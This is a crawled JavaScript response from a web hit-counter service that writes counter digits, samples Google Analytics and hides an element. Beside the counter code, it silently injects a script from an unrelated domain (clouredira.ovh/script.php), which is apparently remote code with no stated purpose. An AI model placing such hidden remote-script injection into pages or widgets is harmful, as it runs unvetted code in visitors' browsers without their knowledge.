

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ovnet.fr/cpt/?code=6/44/9066/7/1&ID=414788823
body_size: 847
content:
document.write('<a href="http://www.ovnet.net/?414788823" target="_blank">');document.write('<img src="http://script.ovnet.net/digit/44/0.gif" border="0" alt="0">');document.write('<img src="http://script.ovnet.net/digit/44/2.gif" border="0" alt="2">');document.write('<img src="http://script.ovnet.net/digit/44/9.gif" border="0" alt="9">');document.write('<img src="http://script.ovnet.net/digit/44/6.gif" border="0" alt="6">');document.write('<img src="http://script.ovnet.net/digit/44/9.gif" border="0" alt="9">');document.write('<img src="http://script.ovnet.net/digit/44/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-4', 'auto');
ga('send', 'pageview');
}
var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();


